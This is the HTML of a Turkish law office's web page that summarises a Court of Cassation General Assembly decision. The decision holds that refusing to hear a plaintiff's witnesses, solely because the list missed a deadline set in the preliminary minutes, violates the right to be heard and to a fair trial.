

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gelegen.av.tr/haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi
body_size: 9155
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<base href="https://gelegen.av.tr/">
    <title>Tensi̇p zaptinda kesi̇n süre veri̇ldi̇ği̇ söylemi̇ i̇le duruşmada tanik li̇stesi̇ bi̇ldi̇ri̇lmesi̇ne i̇zi̇n veri̇lmemesi̇ - </title>
	<meta name="description" content="" />
	<meta name="keywords" content="kesin süre,tanık listesi bildirme,tensip zaptı ile tanık bildirmek için süre verilmesi,süresi içerisinde tanık listesi bildirmeme,ön inceleme duruşmasında tanık listesi bildirme talebi,tanık ne zaman bildirilmelidir" />
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="Tensi̇p zaptinda kesi̇n süre veri̇ldi̇ği̇ söylemi̇ i̇le duruşmada tanik li̇stesi̇ bi̇ldi̇ri̇lmesi̇ne i̇zi̇n veri̇lmemesi̇ - " />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://gelegen.av.tr/haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi" />
	<meta property="og:image" content="https://gelegen.av.tr/tema/genel/uploads/haberler/lawandregulation_1_56.jpg" />
	<link rel="icon" type="image/png" href="tema/genel/uploads/favicon/fav.svg">
		
    <!-- Stylesheets -->
    <link href="tema/genel/css/bootstrap.css" rel="stylesheet">
    <link href="tema/genel/css/main.php" rel="stylesheet">
    <link href="tema/genel/css/font-awesome.css" rel="stylesheet">
	<link href="tema/genel/css/font-awesome/all.css" rel="stylesheet" />
    <link href="tema/genel/css/flaticon.css" rel="stylesheet">
    <link href="tema/genel/css/animate.css" rel="stylesheet">
    <link href="tema/genel/css/owl.css" rel="stylesheet">
    <link href="tema/genel/css/jquery-ui.css" rel="stylesheet">
    <link href="tema/genel/css/animation.css" rel="stylesheet">
    <link href="tema/genel/css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="tema/genel/css/jquery.mCustomScrollbar.min.css" rel="stylesheet">
    <link href="tema/genel/css/responsive.css" rel="stylesheet">
	<link href="tema/genel/css/yeni.css" rel="stylesheet" />
	<link href="tema/genel/image_plugin/src/css/swipebox.css" rel="stylesheet">	
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:200,300,400,600,700&amp;subset=latin-ext" rel="stylesheet">
	<link rel="stylesheet" href="https://gelegen.av.tr/yonetim/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <!--remodal -->
	<link rel="stylesheet" href="tema/genel/css/remodal.css">
    <link rel="stylesheet" href="tema/genel/css/remodal-default-theme.css">
	<!--iziModal -->
	<link rel="stylesheet" href="tema/genel/css/iziModal.min.css" type="text/css">
	<!--sweetalert2 -->
	<link rel="stylesheet" href="tema/genel/css/sweetalert2.min.css">
	
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="tema/genel/js/respond.js"></script><![endif]-->
			
		
	</head>

<body>
		
	<div id="modal-demo" class="iziModal text-center">
		<div class="p-4">
			<div class="lang">
				<h4>Lütfen Site Dili Seçiniz</h4>
										
				 
					<a data-id="1" href="javascript:void(0);" class="activelang dildegis"><i class="flag-icon flag-icon-tr"></i> Türkçe</a>				
												
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>						
	</div>
	<div class="telefon">
	<a href="tel:905301124000" title="Telefon" alt="Telefon" class="nolink"><i class="fas fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="telegram">
	<a href="https://t.me/kullanıcı adınızı yazınız" target="_blank" class="nolink" title="Telegram" alt="Telegram"><i class="fab fa-telegram-plane"></i></a>
	<span class="tooltiptext">Telegram</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905301124000" target="_blank" class="nolink" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>
<div class="instagram">
	<a href="https://www.instagram.com/av.gelegen/?hl=tr" target="_blank" class="nolink" title="instagram" alt="instagram"><i class="fab fa-instagram"></i></a>
	<span class="tooltiptext">İnstagram</span>
</div>	    <div class="page-wrapper">
		        <!-- Preloader -->
        <div class="preloader"></div>
		        <!-- Main Header-->
        <header class="main-header">
            <!--Header-Upper-->
            <div class="header-upper">
                <div class="container">
                    <div class="clearfix">
                        <!-- Logo Box -->
                        <div class="pull-left logo-box">
                            <div class="logo"><a href="./"><img src="tema/genel/uploads/logo/hukuk_logo_1_1.png" alt="Gelegen Hukuk Ofisi / Malatya" title="Gelegen Hukuk Ofisi / Malatya"></a></div>
                        </div>
                        <div class="nav-outer clearfix">
                            <!-- Main Menu -->
                            <nav class="main-menu navbar-expand-md">
                                <div class="navbar-header">
                                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
                                </div>
                                <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
                                    <ul class="navigation clearfix">
																																						
										<li class="dropdown"><a  href="#!">KURUMSAL</a>
																													
											<ul>
																							<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
											 												<li><a  href="sss">S.S.S</a></li>
											 												<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
											 											</ul>									
																					</li>									
																																																
																				<li class="dropdown"><a  href="hizmetler">ÇALIŞMA ALANLARI</a>
														
											<ul>
																																		</ul>									
										</li>
																				
																				
																				
										
																																						
										<li ><a  href="avukatlarimiz">AVUKATLARIMIZ</a>
																														</li>									
																																							
										<li class="dropdown"><a  href=" #">GALERİ</a>
																													
											<ul>
																							<li><a  href="foto-galeri">Foto Galeri</a></li>
											 												<li><a  href="video-galeri">Video Galeri</a></li>
											 											</ul>									
																					</li>									
																																							
										<li ><a  href="haberler">İÇTİHATLAR</a>
																														</li>									
																																							
										<li ><a  href="iletisim">İLETİŞİM</a>
																														</li>									
																													
                                    </ul>
                                </div>
                            </nav>

                            <div class="outer-box">
                                                                <div class="search-box-outer">
                                    <div class="dropdown">
                                        <button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>
                                        <ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu1">
                                            <li class="panel-outer">
                                                <div class="form-container">
                                                    <form method="get" action="ara" autocomplete="off">
                                                        <div class="form-group">
															<input type="search" name="kelime" placeholder="Kelime Yaz.!" required>
															<button type="submit" class="search-btn"><span class="fa fa-search"></span></button>
														</div>
                                                    </form>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
																
                                <!--Nav Toggler-->
                                <div class="nav-toggler">
                                    <div class="nav-btn hidden-bar-opener"><span class="flaticon-menu"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--End Header Upper-->
            <!--Sticky Header-->
            <div class="sticky-header">
                <div class="container clearfix">
                    <!--Logo-->
                    <div class="logo pull-left">
                        <a href="./" class="img-responsive"><img style="height: 65px;" src="tema/genel/uploads/logo/hukuk_logo_1_1.png" alt="Gelegen Hukuk Ofisi / Malatya" title="Gelegen Hukuk Ofisi / Malatya"></a>
                    </div>
                    <!--Right Col-->
                    <div class="right-col pull-right">
                        <!-- Main Menu -->
                        <nav class="main-menu navbar-expand-md">
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">
                                <ul class="navigation clearfix">
																																		
									<li class="dropdown"><a  href="#!">KURUMSAL</a>
																											
										<ul>
																					<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
										 											<li><a  href="sss">S.S.S</a></li>
										 											<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
										 										</ul>									
																			</li>									
																																											
																		<li class="dropdown"><a  href="hizmetler">ÇALIŞMA ALANLARI</a>
													
										<ul>
																															</ul>									
									</li>
																		
																		
																		
									
																																		
									<li ><a  href="avukatlarimiz">AVUKATLARIMIZ</a>
																											</li>									
																																			
									<li class="dropdown"><a  href=" #">GALERİ</a>
																											
										<ul>
																					<li><a  href="foto-galeri">Foto Galeri</a></li>
										 											<li><a  href="video-galeri">Video Galeri</a></li>
										 										</ul>									
																			</li>									
																																			
									<li ><a  href="haberler">İÇTİHATLAR</a>
																											</li>									
																																			
									<li ><a  href="iletisim">İLETİŞİM</a>
																											</li>									
																	                                </ul>
                            </div>
                        </nav><!-- Main Menu End-->
                    </div>

                </div>
            </div>
            <!--End Sticky Header-->
        </header>
        <!--End Main Header -->

        <!--Form Back Drop-->
        <div class="form-back-drop"></div>

        <!-- Hidden Navigation Bar -->
        <section class="hidden-bar right-align">
            <div class="hidden-bar-closer">
                <button><span class="fa fa-remove"></span></button>
            </div>
            <!-- Hidden Bar Wrapper -->
            <div class="hidden-bar-wrapper">
                <div class="inner-box">
                    <div class="logo">
                        <a href="./"><img src="tema/genel/uploads/logo/footer/hukuk_logo_1_1.png" alt="" /></a>
                    </div>
                    <div class="text">Hukuki danışmanlık ve avukatlık hizmetleri sunan büromuz, Aile Hukuku, Ceza Hukuku, Miras Hukuku, Gayrimenkul Hukuku, İş Hukuku ve Türk – Alman Hukuku alanlarında hizmet vermektedir.</div>
                    <!-- List Style Four -->
                    <ul class="list-style-four">
                        <li><span class="icon flaticon-house"></span> <strong>Adres</strong>Nuriye Mah. İnönü Cad. No:57 Emin Apt. K:2 d:4 Battalgazi MALATYA</li>                        <li><span class="icon flaticon-phone-call"></span> <strong>Telefon</strong>0530 112 4000 - 0422 324 67 89</li>                        <li><span class="icon flaticon-talk"></span><strong>E-Posta</strong>gelegen44@gmail.com</li>                    </ul>
                    <div class="lower-box">
                                                <ul class="social-icons">
							<li class="facebook"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-facebook-f"></a></li>							<li class="linkedin"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-linkedin-in"></a></li>							<li class="twitter"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-twitter"></a></li>							<li class="instagram-sosyal"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-instagram"></a></li>							<li class="youtube"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-youtube"></a></li>                        </ul>
						                        <a href="iletisim" class="theme-btn buy-btn">Bize Mesaj Gönderin</a>
                    </div>
                </div>
            </div><!-- / Hidden Bar Wrapper -->
        </section>
        <!-- End / Hidden Bar -->
        <section class="page-title" style="background-image:url(tema/genel/uploads/arkaplan/arkaplan13/haberler.jpg)">
	<div class="vk-background-overlay vk-background-black _30"></div>
    <div class="container">
        <div class="content">
            <h1>TENSİP ZAPTINDA KESİN SÜRE VERİLDİĞİ SÖYLEMİ İLE DURUŞMADA TANIK LİSTESİ BİLDİRİLMESİNE İZİN VERİLMEMESİ - </h1>
            <ul class="page-breadcrumb">
                <li><a href="./">Anasayfa</a></li>
                				<li><a href="haberler">Haberler</a></li>
				<li class="active">TENSİP ZAPTINDA KESİN SÜRE VERİLDİĞİ SÖYLEMİ İLE DURUŞMADA TANIK LİSTESİ BİLDİRİLMESİNE İZİN VERİLMEMESİ - </li>
            </ul>
        </div>
    </div>
</section>
<!--End Page Title-->

<!--Sidebar Page Container-->
<div class="sidebar-page-container">
    <div class="container">
        <div class="row clearfix">

            <!--Content Side-->
            <div class="content-side col-lg-8 col-md-12 col-sm-12">
                <div class="blog-single">
                    <div class="inner-box">
                        <div class="image">
                            <img src="tema/genel/uploads/haberler/lawandregulation_1_56.jpg" alt="TENSİP ZAPTINDA KESİN SÜRE VERİLDİĞİ SÖYLEMİ İLE DURUŞMADA TANIK LİSTESİ BİLDİRİLMESİNE İZİN VERİLMEMESİ - " />
                        </div>
                        <div class="lower-content">
                            <ul class="post-meta">
                                <li><span class="fa fa-calendar"></span>25 Aralık 2022, 18:07</li>
                            </ul>
                            <h4>TENSİP ZAPTINDA KESİN SÜRE VERİLDİĞİ SÖYLEMİ İLE DURUŞMADA TANIK LİSTESİ BİLDİRİLMESİNE İZİN VERİLMEMESİ - </h4>
                            <div class="text">
                                <p><strong>Yargıtay Hukuk Genel Kurulu Esas : 2020/60* Karar : 2022/2** Tarih : 08.**.2022 Sayılı kararında &ouml;zetle; </strong><em>"Uyuşmazlık; dava dilek&ccedil;esinde tanık deliline dayandığını bildiren ve &ouml;n inceleme duruşmasının yapılıp tahkikat aşamasına ge&ccedil;ildiği 12.05.2014 tarihli celsede tanıklarını bildirmek i&ccedil;in s&uuml;re talep eden davacının, tanık dinletme talebinin mahkemece tensiple davacı tarafa verilen s&uuml;re i&ccedil;inde tanıkların isim ve adreslerinin bildirilmemesi sebebiyle reddine karar verilmesinin usul ve yasaya aykırı olup olmadığı; buradan varılacak sonuca g&ouml;re davacı tanıklarının beyanları alınarak t&uuml;m delillerle birlikte değerlendirildikten sonra karar verilmesinin gerekip gerekmediği noktasında toplanmaktadır. İspat faaliyetinin konusunu tarafların &uuml;zerinde anlaşamadıkları ve uyuşmazlığın &ccedil;&ouml;z&uuml;m&uuml;ne etkili olabilecek vakıalar oluşturur ve bu vakıaların ispatı i&ccedil;in delil g&ouml;sterilir. Dava dilek&ccedil;esinde ve cevap dilek&ccedil;esinde soyut olarak tanık deliline dayanan taraf, &ouml;n incelemede h&acirc;kimin tarafların iddia ve savunmaları &ccedil;er&ccedil;evesinde anlaştıkları ve anlaşamadıkları hususları tespit etmesinden sonra, hangi konulara ilişkin ve hangi vakıayı ispat i&ccedil;in hangi tanığı delil olarak bildirebileceğini belirleyebilir. Bu itibarla, mahkemece dava dilek&ccedil;esinde hangi vakıayı ispat i&ccedil;in tanık deliline dayandığını belirten davacı vekilinin tanıklarının dinlenilmesi gerekirken tanık dinletme talebinin reddine karar verilmesi, hukuk&icirc; dinlenilme hakkının ve bu hakkın alt unsurları olan &ldquo;iddia ve savunma hakkı&rdquo; ile &ldquo;a&ccedil;ıklama ve ispat hakkı&rdquo;nın ihl&acirc;li niteliğinde olup adil yargılanma hakkı ile bağdaşmamaktadır."&nbsp;</em>denilmiştir.&nbsp;</p>
<p>&nbsp;</p>
<p><a href="../iletisim">KARARIN TAM METNİ İ&Ccedil;İN TARAFIMIZLA İLETİŞİME GE&Ccedil;İNİZ!</a></p>										
																
								
                                																
                            </div>

                        </div>
                    </div>

                    <!--post-share-options-->
                    <div class="post-share-options">
                        <div class="post-share-inner clearfix">
                            <div class="pull-left post-tags"><span>Etiketler : </span>
														<a href="haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi">kesin süre</a>
														<a href="haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi">tanık listesi bildirme</a>
														<a href="haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi">tensip zaptı ile tanık bildirmek için süre verilmesi</a>
														<a href="haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi">süresi içerisinde tanık listesi bildirmeme</a>
														<a href="haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi">ön inceleme duruşmasında tanık listesi bildirme talebi</a>
														<a href="haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi">tanık ne zaman bildirilmelidir</a>
														</div>
                            <div class="pull-right social-links clearfix">
                                <div style="margin-top:-5px;" class="sharethis-inline-share-buttons"></div>
                            </div>
                        </div>
                    </div>

                    <!-- New Posts -->
                    <div class="new-posts">
                        <div class="clearfix">
							                            <a class="prev-post pull-left" href="haberdetay/kiraci-ve-kiraya-verenin-birbirini-sikayet-etmesi-karsilikli-ceza-mahkemesi-dosyalari-olmasi-kiracilik-iliskisinin-cekilemez-hale-gelisi-tahliye-edilmesi-gerektigi"><span class="fa fa-angle-double-left"></span> Önceki</a>
														
							                            <a class="next-post pull-right" href="haberdetay/cocugun-nitelikli-cinsel-istismari-magdur-ve-sanigin-olaydan-sonra-evlenmesi-suc-isleme-kasti-ve-orf-adetler">Sonraki <span class="fa fa-angle-double-right"></span></a>
							                        </div>
                    </div>

                </div>
            </div>

            <!--Sidebar Side-->
            <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                <aside class="sidebar default-sidebar">

                    <!-- Popular Post Widget-->
                    <div class="sidebar-widget popular-posts">
                        <div class="sidebar-title-two">
                            <h4>Haberler</h4>
                        </div>
													
                        <article class="post">
                            <figure class="post-thumb">
								<a href="haberdetay/kacakcilik-sucu-saniga-yapilan-ihtaratta-indirim-oraninin-bildirilmemesi-bozma-sebebidir">
									<img src="tema/genel/uploads/haberler/" alt="Kaçakçılık suçu - Sanığa yapılan ihtaratta indirim oranının bildirilmemesi bozma sebebidir">
								</a>
							</figure>
                            <div class="text"><a href="haberdetay/kacakcilik-sucu-saniga-yapilan-ihtaratta-indirim-oraninin-bildirilmemesi-bozma-sebebidir">Kaçakçılık suçu - Sanığa yapılan ihtaratta indirim oranının bildirilmemesi bozma sebebidir</a></div>
                            <div class="post-info">15 Kasım 2025, 14:31</div>
                        </article>
							
                        <article class="post">
                            <figure class="post-thumb">
								<a href="haberdetay/pomem-egitim-sonu-sozlu-sinav-basarisiz-sayilma-isleminin-iptali-emsali-komisyon-uyelerinin-hep-ayni-puani-vermesi-hayatin-olagan-akisina-aykiridir">
									<img src="tema/genel/uploads/haberler/gelegenavtr-foto_1.jpg" alt="POMEM eğitim sonu sözlü sınav başarısız sayılma işleminin iptali emsali - komisyon üyelerinin hep aynı puanı vermesi hayatın olağan akışına aykırıdır">
								</a>
							</figure>
                            <div class="text"><a href="haberdetay/pomem-egitim-sonu-sozlu-sinav-basarisiz-sayilma-isleminin-iptali-emsali-komisyon-uyelerinin-hep-ayni-puani-vermesi-hayatin-olagan-akisina-aykiridir">POMEM eğitim sonu sözlü sınav başarısız sayılma işleminin iptali emsali - komisyon üyelerinin hep aynı puanı vermesi hayatın olağan akışına aykırıdır</a></div>
                            <div class="post-info">12 Kasım 2025, 20:59</div>
                        </article>
							
                        <article class="post">
                            <figure class="post-thumb">
								<a href="haberdetay/cinsel-yakinlasmayi-beklemek-icin-esini-zorlamak-acik-bir-haksizliktir-bu-durum-bosanmada-kusur-sebebidir">
									<img src="tema/genel/uploads/haberler/gelegenavtr-foto.jpg" alt="CİNSEL YAKINLAŞMAYI BEKLEMEK İÇİN EŞİNİ ZORLAMAK AÇIK BİR HAKSIZLIKTIR - BU DURUM BOŞANMADA KUSUR SEBEBİDİR">
								</a>
							</figure>
                            <div class="text"><a href="haberdetay/cinsel-yakinlasmayi-beklemek-icin-esini-zorlamak-acik-bir-haksizliktir-bu-durum-bosanmada-kusur-sebebidir">CİNSEL YAKINLAŞMAYI BEKLEMEK İÇİN EŞİNİ ZORLAMAK AÇIK BİR HAKSIZLIKTIR - BU DURUM BOŞANMADA KUSUR SEBEBİDİR</a></div>
                            <div class="post-info">11 Kasım 2025, 21:33</div>
                        </article>
							
                        <article class="post">
                            <figure class="post-thumb">
								<a href="haberdetay/agir-ceza-mahkemesinin-gorevine-girmeyen-suclarda-avukatin-isledigi-suc-sebebiyle-ustunun-aranmasi-gorevi-kotuye-kullanma-sucunu-olusturur">
									<img src="tema/genel/uploads/haberler/lawandregulation_1_96.jpg" alt="Ağır ceza mahkemesinin görevine girmeyen suçlarda Avukatın işlediği suç sebebiyle üstünün aranması görevi kötüye kullanma suçunu oluşturur">
								</a>
							</figure>
                            <div class="text"><a href="haberdetay/agir-ceza-mahkemesinin-gorevine-girmeyen-suclarda-avukatin-isledigi-suc-sebebiyle-ustunun-aranmasi-gorevi-kotuye-kullanma-sucunu-olusturur">Ağır ceza mahkemesinin görevine girmeyen suçlarda Avukatın işlediği suç sebebiyle üstünün aranması görevi kötüye kullanma suçunu oluşturur</a></div>
                            <div class="post-info">08 Kasım 2025, 15:02</div>
                        </article>
							
                        <article class="post">
                            <figure class="post-thumb">
								<a href="haberdetay/nafaka-ve-maddi-tazminatlar-islah-edilebilir">
									<img src="tema/genel/uploads/haberler/lawandregulation_1_95.jpg" alt="NAFAKA VE MADDİ TAZMİNATLAR ISLAH EDİLEBİLİR">
								</a>
							</figure>
                            <div class="text"><a href="haberdetay/nafaka-ve-maddi-tazminatlar-islah-edilebilir">NAFAKA VE MADDİ TAZMİNATLAR ISLAH EDİLEBİLİR</a></div>
                            <div class="post-info">12 Temmuz 2025, 15:21</div>
                        </article>
							
                        <article class="post">
                            <figure class="post-thumb">
								<a href="haberdetay/menfi-tespit-davasi-sahtecilik-ile-bankadan-kredi-cekilmesi-bankanin-objektif-ozen-borcu">
									<img src="tema/genel/uploads/haberler/lawandregulation_1_94.jpg" alt="MENFİ TESPİT DAVASI - SAHTECİLİK İLE BANKADAN KREDİ ÇEKİLMESİ - BANKANIN OBJEKTİF ÖZEN BORCU ">
								</a>
							</figure>
                            <div class="text"><a href="haberdetay/menfi-tespit-davasi-sahtecilik-ile-bankadan-kredi-cekilmesi-bankanin-objektif-ozen-borcu">MENFİ TESPİT DAVASI - SAHTECİLİK İLE BANKADAN KREDİ ÇEKİLMESİ - BANKANIN OBJEKTİF ÖZEN BORCU </a></div>
                            <div class="post-info">26 Nisan 2025, 00:15</div>
                        </article>
						
                    </div>
					
					<!-- Contact Widget-->
					<div class="sidebar-widget contact-widget">
						<div class="sidebar-title">
							<h4>İletişim Bilgilerimiz</h4>
						</div>
						<ul>
							<li><span class="icon flaticon-map-1"></span> Nuriye Mah. İnönü Cad. No:57 Emin Apt. K:2 d:4 Battalgazi MALATYA</li>							<li><span class="icon flaticon-call-answer"></span> 0530 112 4000 - 0422 324 67 89</li>							<li><span class="icon flaticon-comment"></span> gelegen44@gmail.com</li>						</ul>
					</div>

                </aside>
            </div>

        </div>
    </div>
</div>
<!--End Sidebar Page Container-->		
                <section class="subscribe-section">
            <div class="container">
                <div class="inner-container" style="background-image: url(tema/genel/uploads/arkaplan/arkaplan2/3.jpg)">
                    <h2><strong>E-Posta Bültenimize </strong> Kaydolun <br> Düzenli olarak projelerimiz hakkında bilgilendirici bültenler gönderiyoruz.</h2>
                    <!-- Subscribe Form -->
                    <div class="subscribe-form">
                        <form method="post" action="_class/site_islem.php" autocomplete="off">
                            <div class="form-group">
                                <input type="email" name="email" placeholder="Lütfen E-mail adresinizi yazınız" required>
								<input type="hidden" name="kontrol" value="" id="kontrol">	
								<input type="hidden" name="donus_url" value="https://gelegen.av.tr/haberdetay/tensip-zaptinda-kesin-sure-verildigi-soylemi-ile-durusmada-tanik-listesi-bildirilmesine-izin-verilmemesi" />
                                <button type="submit" name="ebultenbtn" class="theme-btn subscribe-btn">GÖNDER VE KAYDOL</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </section>
        
        <!--Main Footer-->
        <footer class="main-footer">
            <div class="container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

						<!--Footer Column-->
						<div class="footer-column col-lg-4 col-md-4 col-sm-12 abaut">
							<div class="row clearfix">
								<div class="footer-widget logo-widget">
									<div class="logo">
										<a href="./"><img src="tema/genel/uploads/logo/hukuk_logo_1_1.png" alt="" /></a>
									</div>
									<div class="text pl-3">Hukuki danışmanlık ve avukatlık hizmetleri sunan büromuz, Aile Hukuku, Ceza Hukuku, Miras Hukuku, Gayrimenkul Hukuku, İş Hukuku ve Türk – Alman Hukuku alanlarında hizmet vermektedir.</div>
																		<ul class="vk-list vk-social-link">
										<li class="facebook"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-facebook-f"></a></li>										<li class="linkedin"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-linkedin-in"></a></li>										<li class="twitter"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-twitter"></a></li>										<li class="instagram-sosyal"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-instagram"></a></li>										<li class="youtube"><a target="_blank" href="https://www.facebook.com/TRlawyers" class="fab fa-youtube"></a></li>									</ul>
																	</div>
							</div>
						</div>                         

						<!--Footer Column-->
						<div class="footer-column col-lg-5 col-md-5 col-sm-12 pl-4">
							<div class="row clearfix">	
								<div class="col-lg-12 col-md-12 col-sm-12">	
								<div class="footer-widget links-widget">
								<h4>Hızlı Menü</h4>
								</div>
								</div>
								<div class="col-lg-6 col-md-6 col-sm-12">									
									<div class="footer-widget links-widget">										
										<ul class="list-link">
																																<li><a  href="icerik/hakkimizda">Hakkımızda</a></li>
																						<li><a  href="hizmetler">Çalışma Alanlarımız</a></li>
																						<li><a  href="avukatlarimiz">Avukatlarımız</a></li>
																						<li><a  href="haberler">Bizden Haberler</a></li>
																						<li><a  href="foto-galeri">Foto Galeri</a></li>
																						<li><a  href="video-galeri">Video Galeri</a></li>
																						<li><a  href="musteri-gorusleri">Müşteri Görüşleri</a></li>
											 
										</ul>
									</div>
								</div>
								<div class="col-lg-6 col-md-6 col-sm-12">
									<div class="footer-widget links-widget">
										<ul class="list-link">
																																<li><a  href="insan-kaynaklari">İnsan Kaynakları</a></li>
																						<li><a  href="e-katalog">E-Katalog</a></li>
																						<li><a  href="banka-hesaplari">Banka Hesapları</a></li>
																						<li><a  href="iletisim">İletişim</a></li>
											 
										</ul>
									</div>
								</div>								
							</div>
						</div>

						<!--Footer Column-->
						<div class="footer-column office col-lg-3 col-md-3 col-sm-12">
							<div class="row clearfix">
							<div class="footer-widget links-widget pl-2 pr-2">
							<h4>İletişim Bilgileri</h4>
							<h6 class="yazirenk1">Bize Ulaşın</h6>
							<ul class="vk-list vk-office footer-con">
								<li><i class="fas fa-home"></i>Nuriye Mah. İnönü Cad. No:57 Emin Apt. K:2 d:4 Battalgazi MALATYA</li>								<li><i class="fa fa-envelope"></i><a href="mailto:gelegen44@gmail.com">gelegen44@gmail.com</a></li>								<li><i class="fa fa-phone"></i><a href="tel:0530 112 4000 - 0422 324 67 89">0530 112 4000 - 0422 324 67 89</a></li>															</ul>
														<h6 class="yazirenk1">Çalışma Saatleri</h6>
							<div class="timing">Pazartesi - Cumartesi 09:00 - 18:00 Pazar: Kapalı</div>
														</div>
